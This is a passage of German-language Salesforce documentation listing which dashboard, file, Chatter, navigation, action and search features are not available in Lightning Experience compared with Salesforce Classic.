- **•** Nach dem Speichern eines Dashboards in Lightning Experience können Sie es nicht in Salesforce Classic bearbeiten. Statt ein Salesforce Classic-Dashboard in Lightning Experience zu bearbeiten, können Sie das Dashboard duplizieren und das Duplikat bearbeiten. Auf diese Weise können Sie das ursprüngliche Dashboard weiterhin in Salesforce Classic bearbeiten.
- **•** Wenn Sie über ein gefiltertes Dashboard in Lightning Experience einen Bericht genauer anzeigen, wird der Bericht nicht gefiltert. Wenn Sie in Salesforce Classic über ein gefiltertes Dashboard einen Bericht genauer anzeigen, wird der Bericht analog zum Dashboard gefiltert.

#### **In Lightning Experience nicht verfügbare Funktionen**



### **Ordner**

#### **In Lightning Experience nicht verfügbare Funktionen**





## Diagramme

### **Überlegungen zur Verwendung von Diagrammen in Lightning Experience**





#### **In Lightning Experience nicht verfügbare Funktionen**



<span id="page-278-0"></span>SIEHE AUCH:

[Berichtsgrenzen](#page-4092-0) [Dashboard-Begrenzungen](#page-4126-0)

# Dateien und Inhalt: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Verwenden von Salesforce Files und anderen Inhaltsfunktionen in Lightning Experience. Einige Daten und Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

#### **Salesforce Files**

- **•** Das Freigeben von Dateien für Bibliotheken ist in Lightning Experience nicht möglich, aber Dateien in Bibliotheken sind in Lightning Experience auf der Startseite "Dateien" und beim Auswählen einer Salesforce-Datei zum Anhängen an einen Feedpost aufgeführt.
- **•** Dateien und Anhänge sind und waren schon immer zwei verschiedene Objekttypen. Im Gegensatz zu Dateien sind Anhänge nur dem bestimmten Datensatz zugeordnet und können nicht weiter geteilt werden. Über die Themenliste "Notizen und Anhänge" hochgeladene Inhalte sind in Lightning Experience Dateien. Vor Version Spring '16 waren in Salesforce Classic über diese Themenliste hochgeladene Inhalte stets Anhänge anstelle von Dateien. Bei bestehenden Organisationen bedeutet das, dass die Liste "Notizen und Anhänge" eine Mischung aus Anhängen, die in Salesforce Classic hochgeladen wurden, und Dateien, die in Lightning Experience hinzugefügt wurden, enthalten kann.

In der API enthalten beliebige Integrationen, die Anhänge aus der Liste "Notizen und Anhänge" abrufen, keine Dateien, die in die Liste in Lightning Experience hochgeladen wurden. Es ist ein neuer API-Aufruf erforderlich, um Dateien sowie Anhänge abzurufen.

**•** In Lightning Experience sind Aktionen auf Zeilenebene (z. B. "Bearbeiten" oder "Löschen") für die Themenliste "Dateien", die Themenliste "Notizen und Anhänge" und die Themenliste "Freigegeben für" nicht verfügbar. Löschen und verwalten Sie Dateien über die Aktionen auf Zeilenebene auf der Startseite "Dateien" bzw. die Schnellaktionen auf der Vorschau- oder Detailseite einer Datei.

#### **Dateisynchronisierung**

Die Dateisynchronisierung ist in Lightning Experience nicht verfügbar. Doch auf der Startseite "Dateien" befindet sich der Filter "Synchronisiert", der Benutzern einfachen Zugriff auf alle Dateien bietet, die sie in Salesforce Classic synchronisiert haben.

#### **Salesforce CRM Content**

Sie können in Lightning Experience zwar keine Bibliotheken erstellen oder verwalten, doch in Bibliotheken enthaltene Dateien sind in der neuen Oberfläche verfügbar. Dateien in Bibliotheken stehen auf der Startseite "Dateien" zur Verfügung und die Benutzer können sie wie mit Salesforce Files freigeben und mit ihnen interagieren. Die Benutzer können alle Bibliotheken durchsuchen, auf die sie Zugriff haben, und über eine gefilterte Ansicht auf der Startseite "Dateien" auf die darin enthaltenen Dateien zugreifen.

#### **Dokumente**

Dokumente sind in Lightning Experience nicht verfügbar.

#### <span id="page-279-0"></span>**Files Connect**

Benutzer können zwar auf der Startseite "Dateien" in Lightning Experience keine Inhalte in externen Datenquellen durchsuchen, beim Auswählen von Dateien zum Anhängen an Feedposts ist dies jedoch möglich. Benutzer können auch auf externe Dateiverweise zugreifen, die in Salesforce Classic erstellt wurden.

# Chatter: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme bei der Zusammenarbeit Ihrer Benutzer in Lightning Experience. Einige Chatter-Funktionen werden nicht unterstützt. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### Feeds

#### **Chatter-Publisher**

Benutzer können die folgenden Posttypen in Lightning Experience verfassen:

- **•** Textposts mit oder ohne Dateianhang
- **•** Abstimmungen
- **•** Ankündigungsposts in Gruppen-Feeds

Andere Posttypen wie Links und Danksagungen werden derzeit nicht unterstützt.

#### **Freigabe von Posts**

Benutzer können keine Posts für Gruppen oder Anh nger freigeben.

#### **Bearbeiten von Posts und Kommentaren**

Benutzer können keine Posts und Kommentare bearbeiten.

#### **Rich-Text-Editor**

Der Rich-Text-Editor ist in Lightning Experience nicht verfügbar. Posts, die Benutzer mit dem Rich-Text-Editor in Salesforce Classic verfassen, werden jedoch in Lightning Experience als formatierte Posts und Kommentare angezeigt.

#### **Filtern und Sortieren von Feeds**

Benutzer können keine Filter verwenden, um die Anzahl der in den Feeds angezeigten Posts zu verringern. Sie haben auch keine Möglichkeit, Feeds nach den neuesten Posts oder nach den neuesten Kommentaren zu sortieren.

#### **Genehmigungen in Chatter**

Lightning Experience-Benutzern werden in Chatter oder in der Aktivitätszeitachse für Datensätze keine Genehmigungsanfragen angezeigt. Um die vollständige Liste der Anfragen anzuzeigen, die auf die Genehmigung durch einen Benutzer warten, muss der Benutzer zu Salesforce Classic wechseln (oder die mobile Anwendung Salesforce1 verwenden).

#### **Chatter-Themen**

Chatter-Themen sind nicht verfügbar.

#### **Chatter-Fragen**

Die Aktion "Frage" ist in Chatter nicht verfügbar, aber vorhandene Fragen werden im Feed angezeigt, wenn sie in Lightning Experience angezeigt werden. Benutzern werden weiterhin die besten Antworten auf eine Frage angezeigt und sie können eine beste Antworten auswählen oder eine Antwort posten.

#### **Emoticons**

Emoticons sind nicht verfügbar.

#### **Hervorgehobene Suchergebnisse**

Wenn ein Benutzer eine Suche in einem Feed ausführt, werden die Stichwörter in den Suchergebnissen nicht hervorgehoben.

#### **Filter für Ergebnisse der globalen Suche**

Benutzer können Ergebnisse der globalen Suche nicht nach Feed filtern.

#### **Chatter-Nachrichten**

Chatter-Nachrichten sind nicht verfügbar.

#### **Stummschalten von Feedeinträgen über die Detailansicht**

Feedeinträge können nicht über die zugehörige Detailansicht stummgeschaltet werden.

### Personen und Profile

Diese Funktionen sind beim Verwenden von Personen und Profilen in Lightning Experience nicht verfügbar.

- **•** Liste aller Benutzer
- **•** Chatter-Einfluss
- **•** Einschränken der Sichtbarkeit von Kontakt- und Info-Feldern für Mitarbeiter, externe Benutzer oder öffentliche Benutzer (Gastbenutzer)
- **•** Hinzufügen oder Neuanordnen von Registerkarten in Benutzerprofilen
- **•** Moderator-Badge in Profilfotos
- **•** Administratoren können den Benutzerprofilseiten keine neuen Aktionen hinzufügen. Nur die Optionen "Bearbeiten" und Benutzerdetails" werden angezeigt.
- **•** Benutzer mit Chatter External-Lizenzen können ihr Profil nicht bearbeiten.

**•** Das Community-Profilfoto in Lightning Experience ist größer und wird mit einer höheren Auflösung dargestellt als in Salesforce Classic. In Salesforce Classic hochgeladene Profilfotos werden in Lightning Experience nicht optimal dargestellt, es sei denn, Sie laden das Foto in Lightning Experience hoch.

### Gruppen

Diese Funktionen sind beim Verwenden von Gruppen in Lightning Experience nicht verfügbar.

- **•** Anzeigen von Gruppenempfehlungen auf Seiten mit Gruppenlistenansichten.
- **•** Hinzufügen von Datensätzen zu Gruppen mithilfe der Aktion "Datensatz hinzufügen" in benutzerdefinierten Gruppen, selbst wenn Sie oder ein anderer Administrator die Aktion im Gruppen-Publisher eingefügt haben.
- **•** Einladen von Kunden zum Beitritt zu Gruppen über die Option "Personen einladen" durch Verwendung ihrer E-Mail-Adresse. Stattdessen müssen Sie Benutzer in Ihrer Organisation erstellen und diese dann über die Aktion "Mitglied hinzufügen" zur Gruppe hinzufügen.
- **•** Anzeigen der Gruppen-E-Mail-Adresse des Links "Per E-Mail posten".

Benutzer können der Gruppe weiterhin E-Mails senden, um per E-Mail in der Gruppe zu posten, wenn Sie die Gruppen-E-Mail-Adresse aus Salesforce Classic kennen oder gespeichert haben.

- **•** Zugreifen auf Chatter-weite Benachrichtigungseinstellungen in den Gruppenbenachrichtigungseinstellungen.
- <span id="page-281-0"></span>**•** Entfernen von Dateien aus der Liste der Gruppendateien.

# Andere Salesforce-Produkte: Was in Lightning Experience nicht verfügbar ist

Diese Salesforce-Produkte werden in dieser Version von Lightning Experience nicht unterstützt.

**•** Salesforce-Communities

Anmerkung: Für Communities wird die Lightning Experience-Anmeldeerfahrung verwendet. Die  $\sqrt{ }$ Salesforce-Communities-Einrichtungsseiten stehen außerdem auch in Lightning Experience zur Verfügung.

- **•** Community-Generator
- <span id="page-281-1"></span>**•** Pardot
- **•** RelateIQ

# Navigation und Aktionen: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Navigieren und Verwenden von Aktionen in Lightning Experience. Einige Salesforce-Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### **Navigation**

### **Lightning Experience-Navigationsmenü ersetzt Registerkartenleiste**

Das Konzept von Registerkarten zum Darstellen von Objekten ist in Lightning Experience nicht vorhanden. Auf der neuen Oberfläche wird die alte Salesforce Classic-Registerkartenleiste durch ein ausblendbares Navigationsmenü aktualisiert, das sich links auf der Seite befindet.

Das Standard-Navigationsmenü bietet Zugriff auf die Salesforce-Standardobjekte, die in Lightning Experience verfügbar sind, sowie die Startseite, Chatter-Elemente (den Hauptfeed, Personen und Gruppen), Dateien, Dashboards, Berichte und die Aufgabenliste sowie den Kalender des Benutzers.

#### **Im App Launcher verfügbare Anwendungen und benutzerdefinierte Objekte**

Standardmäßig sind Anwendungen (einschließlich Salesforce-Tabset-Anwendungen und verbundener Anwendungen) sowie benutzerdefinierte Objekte im Standard-Navigationsmenü in Lightning Experience nicht enthalten. Wenn in Ihrer Organisation das Standard-Navigationsmenü verwendet wird, können die Benutzer über den App Launcher auf diese Element zugreifen, indem sie in der Kopfzeile auf klicken. Benutzerdefinierte Objekte werden in der Liste **Andere Elemente** angezeigt.

Auch wenn Lightning Experience das Salesforce Classic-Registerkartenparadigma nicht verwendet, müssen Sie dennoch Registerkarten für benutzerdefinierte Objekte erstellen, um sicherzustellen, dass Ihre benutzerdefinierten Objekte auf der neuen Oberfläche verfügbar sind.

#### **Benutzerdefinierte Lightning Experience-Navigationsmenüs unterstützen die meisten Anwendungen und Objekte**

Sie können benutzerdefinierte Lightning Experience-Navigationsmenüs erstellen und sie Benutzerprofilen zuweisen, um unterschiedlichen Benutzertypen ein Navigationsmenü zur Verfügung zu stellen, das auf ihre Geschäftsanforderungen zugeschnitten ist. Mit einigen Ausnahmen können Sie viele der Anwendungen, Objekte und anderen Registerkarten (einschließlich Visualforce-Registerkarten und Lightning-Komponenten-Registerkarten) einfügen, die im App Launcher in Lightning Experience angezeigt werden.

Folgende Salesforce-Objekte können in benutzerdefinierte Navigationsmenüs eingefügt werden: Accounts, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Dateien, Dashboards, Ereignisse, Knowledge-Artikel, Leads, Opportunities, Preisbücher, Produkte, Berichte, Aufgaben, Mandanten, Arbeitsaufträge und Ihre benutzerdefinierten Objekte. Außerdem können Sie die Startseite, den Chatter-Hauptfeed, Gruppen und Personen hinzufügen.

In dieser Version können folgende Elemente nicht in benutzerdefinierte Lightning Experience-Navigationsmenüs eingefügt werden:

- **•** Verbundene Anwendungen wie Gmail™, Microsoft Office 365™ und andere Anwendungen von Salesforce-ISVs
- **•** Lightning-Seiten-Registerkarten

Die Benutzer können nach wie vor über den App Launcher auf diese Elemente zugreifen.

Es gibt keine Verbindung zwischen Lightning Experience- und Salesforce1-Navigationsmenüs. Änderungen, die Sie am Salesforce1-Navigationsmenü vornehmen, wirken sich nicht auf das Standard-Navigationsmenü oder benutzerdefinierte Navigationsmenüs in Lightning Experience aus und umgekehrt.

#### **Öffnen von Links in neuen Browserfenstern oder Registerkarten**

Lightning Experience unterstützt im Allgemeinen das Öffnen von Links in neuen Browserfenstern oder Registerkarten per Rechtsklick und Windows- oder Mac-Tastenkombinationen. Diese Optionen werden jedoch in folgenden Bereichen der Anwendungen nicht unterstützt:

- **•** Links auf den Karten "Beste Geschäftsabschlüsse" und "Aktuelle Datensätze" auf der Startseite
- **•** Aktionssymbolen, Schaltflächen und Menüelementen in Datensätzen
- **•** Links zu Notizen
- **•** Links vom Typ "Bericht anzeigen" in Dashboards
- **•** Links auf Setup-Seiten in Lightning Experience

Mit Verknüpfungen können Knoten im Setup-Menü in einer neuen Registerkarte oder einem neuen Fenster geöffnet werden. Die Knoten "Schemagenerator" und "Datenimport" werden jedoch in Salesforce Classic und nicht in Lightning Experience geöffnet.

#### **Die Funktionsweise der Eingabetaste entspricht der Funktionsweise der Speicheraktion in Lightning Experience**

Die zum Erstellen von Zeilenumbrüchen verwendeten Tasten verhalten sich etwas anders als in Lightning Experience. Wenn Ihr Cursor sich in einem langen Textbereichsfeld befindet und Sie die Eingabetaste drücken, verlässt der Cursor den langen Textbereich und die Schaltfläche "Speichern" wird ausgewählt. Drücken Sie stattdessen zum Einfügen eines Zeilenumbruchs die Tastenkombination "Umschalt+Eingabetase".

### Aktionen und Schaltflächen

Diese Aktionen und Schaltflächen sind in Lightning Experience nicht verfügbar.

- **•** Tief duplizieren
- **•** Massenlöschen
- **•** Massenaktionen auf Objektstartseiten und in Listenansichten, einschließlich des gleichzeitigen Änderns oder Löschens mehrerer Elemente in einer Liste, des Sendens von Massen-E-Mails oder des Hinzufügens mehrerer Datensätze zu einer Kampagne
- **•** Freigabeschaltflächen (außer für Salesforce Files mit Dateifreigabeoptionen auf der Startseite "Dateien", auf den Datei-Detailseiten und in der Dateivorschauanzeige)
- **•** Benutzerdefinierte Schaltflächen, deren Inhaltsquelle auf "OnClick JavaScript" festgelegt ist

SIEHE AUCH:

<span id="page-283-0"></span>[Was ist das Schicksal vorhandener Salesforce-Anpassungen?](#page-232-0) [Zeigen-und-Klicken-Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-287-0)

# Suche: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Suchen in Lightning Experience. Einige auf die Suche bezogene Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

#### **Durchsuchbare Objekte**

In Suchergebnissen können nur die folgenden Objekte zurückgegeben werden: Accounts, Vermögenswerte, Anhänge, Kampagnen, Kundenvorgänge, Chatter-Feed, Chatter-Gruppen, Kontakte, benutzerdefinierte Objekte, Dashboards, Dokumente, externe Objekte, Dateien, Leads, Notizen, Opportunities, Personen, Personenaccounts, Preisbücher, Produkte, Berichte, Arbeitsaufträge und Arbeitsauftragsbelegposten. Die Elemente "Aufgabe" und "Ereignis" sind nicht durchsuchbar.

#### **Suchergebnisse können nicht gefiltert werden**

Die Filteroptionen "Genaue Wortgruppe" und "Auf Elemente beschränken, deren Inhaber ich bin" sind auf Suchergebnisseiten nicht verfügbar. Außerdem können Sie Suchergebnisse nicht filtern. Ein Sortieren ist möglich, ausgenommen bei Chatter-Gruppen und -Dateien. Wenn ein Textfeld in den Suchergebnissen im Verhältnis zur Spaltenbreite zu lang ist, wird in den Suchergebnissen nicht der vollständige Text angezeigt. Eine Erweiterung der Spaltenbreite ist nicht möglich.

Benutzerdefinierte Nachschlagefilterfelder und von Administratoren definierte abhängige Nachschlagefilter werden bei Nachschlagevorgängen nicht unterstützt.

#### **"Beste Ergebnisse" anstelle von "Alle durchsuchen"**

In den Suchergebnissen ist die Option **Alle durchsuchen** nicht verfügbar. Unter "Beste Ergebnisse" werden die relevantesten Datensätze, gruppiert nach den am häufigsten verwendeten Objekten, angezeigt. Wenn ein Objekt auf der Seite "Beste Ergebnisse" nicht zu sehen ist, verwenden Sie das Dropdown-Menü "Mehr", in dem alle verfügbaren Objekte in alphabetischer Reihenfolge aufgelistet sind.

#### **Keine Randleisten- oder erweiterte Suche**

Verwenden Sie für die Suche die globale Suchleiste in der Kopfzeile in Lightning Experience.

#### **Keine Verankerung auf der Leiste für den Suchumfang**

Das Verankern von Objekten ist nicht möglich. Die Verankerung in Salesforce Classic hat keinen Einfluss auf die Reihenfolge der auf der Suchumfangsleiste unter dem globalen Suchfeld aufgelisteten Objekte.

#### **Suchergebnisse externer Objekte auf 25 Elemente beschränkt**

Wenn Sie eine Suche für ein externes Objekt ausführen, werden bei der Suche die besten 25 Ergebnisse angezeigt.

#### **Anwendungen unterstützen keine Platzhaltersuchen**

Sie können keine Platzhalter verwenden, um für Anwendungen eine Suche mit teilweiser Übereinstimmung auszuführen oder wenn Sie im App Launcher suchen.

#### **Abhängige Nachschlagefilter werden nicht unterstützt**

Administratoren können keine Filter für Nachschlagevorgänge festlegen, die auf Felder im aktuellen Objektdatensatz (die Quelle) verweisen. Beispiel: Konfigurieren Sie das Kundenvorgangsfeld Kontakt so, dass nur Kontakte angezeigt werden, die mit dem im Kundenvorgangsfeld Accountname ausgewählten Account im selben Datensatz verknüpft sind. Verwandte Nachschlagefilter, die die gültigen Werte und Suchergebnisse eingrenzen, werden jedoch unterstützt. Beispiel: Konfigurieren Sie das Nachschlagefeld Accountinhaber so, dass nur aktive Benutzer im selben Datensatz angezeigt werden.

#### **Für die Layouts für die globale Suche und die Suche über das Nachschlagefenster verwendete Suchergebnisse**

